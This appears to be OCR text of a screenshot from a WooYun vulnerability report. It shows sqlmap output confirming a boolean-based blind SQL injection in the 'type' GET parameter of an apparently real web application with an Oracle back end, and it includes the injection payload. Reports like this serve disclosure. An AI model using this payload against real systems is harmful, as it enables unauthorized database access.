 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:36:20
[17:36:20] [INFO] resuming back-end DBMS 'oracle'
[17:36:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getPubDictJson&type=%E5%AD%A6%E5%8E%86%E4%BB%A3%E7%A0%81%E7%
B1%BB%E5%88%AB' AND 6719=6719 AND 'KYMN'='KYMN&required=true
---
[17:36:21] [INFO] the back-end DBMS is Oracle
www.wooyun.org
back-end DBMS: Oracle